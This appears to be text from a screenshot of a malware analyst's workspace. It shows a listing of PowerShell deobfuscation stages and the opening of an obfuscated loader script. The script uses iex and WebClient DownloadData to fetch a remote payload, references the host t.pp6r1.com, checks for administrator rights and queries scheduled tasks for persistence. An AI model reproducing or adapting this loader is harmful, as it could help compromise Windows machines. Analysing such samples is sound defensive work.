 ScheduledTask.ps1* a.ps1* a_deobf1.ps1 a_deobf2.ps1* a_deobf3.ps1 a_deobf_final.ps1 FinalPayload.ps1* FinalPayload_Deobf1.ps1* FinalPayload_Deobf2.ps1* FinalPayload_Deobf3.ps1
1 iex ((('if(!XTmEv){XT'+'mEv=UNnX?rep_UNnX+(Get-Date -Format UNnXyyyyMMddUNnX)}
2
3 XTmEtmps=UNnXfunction a'+'(XTmEu){XTmEd=(NeQHN'+'w-ObjQHNect Net.WebCQHNlient).htFGDownloadDatahtFG(XTmEu);XTmEc=XTmEd'+'.count;'+'if(XTmEc -gt '+'173){XTmEb'+'=XTmEd[173'+'..XTmEc];XTmE
4
5 XTmEsa=([Secur'+'ity.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole'+'] htFGAdmi'+'nistratorhtFG)
6
7 function '+'getRan(){return -join([char[]](48'+'..57+65..90+97..122)A8'+'PG'+'et-Random -Coun'+'t (6+(Get-Random)%6))}
8
9 XT'+'mEus=@(UNnXt.pp6r1.comUNnX)
10
11 XTmEstsrv = New-Object -ComObj'+'ect Schedu'+'le.Serv'+'ice
12
13 XT'+'mEstsrv.Connect()
14
15 XTmEuniq_name=XTm'+'Eus[0]
16
17 try{
18
19 XTmEdoit=XTmEstsrv.'+'GetFolder(htFGY1UBhtF'+'G).GetTask(XTmEuniq_name)
20
21 }catch{}
PS C:\Users\Satharus\Desktop\De-Obfuscation Stages>